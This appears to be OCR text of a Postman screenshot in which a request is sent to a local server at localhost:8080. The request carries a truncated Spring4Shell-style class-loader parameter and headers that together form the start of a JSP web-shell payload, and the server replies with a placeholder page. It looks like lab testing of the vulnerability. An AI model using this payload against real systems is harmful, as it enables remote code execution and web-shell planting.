 Postman
Home Workspaces Reports Explore Search Postman Invite Upgrade
GET localhost:8080?cl... GET localhost:8080/to... GET http://localhost:80... GET http://localhost:80... No Environment
localhost:8080?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%... Save
GET localhost:8080?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%2... Send
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies
KEY VALUE DESCRIPTION Bulk Edit Presets
suffix %>//
c1 Runtime
c2 <%
DNT 1
Key Value Description
Body Cookies (1) Headers (6) Test Results Status: 200 OK Time: 213 ms Size: 270 B Save Response
Pretty Raw Preview Visualize HTML
1 <html>
2
3 <body>
4 <h2>Hello, my name is , I am years old.</h2>
5
6 </body>
7
8 </html>
Find and Replace Console Bootcamp Runner Trash